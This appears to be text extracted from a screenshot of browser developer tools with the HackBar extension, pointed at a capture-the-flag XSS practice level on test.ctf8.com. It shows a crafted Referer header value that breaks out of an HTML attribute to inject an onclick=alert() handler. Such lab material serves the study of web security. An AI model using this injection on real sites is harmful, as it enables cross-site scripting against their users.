 元素 控制台 源代码 网络 性能 内存 安全 应用程序 Lighthouse HackBar Adblock Plus 1 13
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://test.ctf8.com/level11.php?
Enable POST ADD HEADER
Name Value
Referer " type="" onclick=alert()//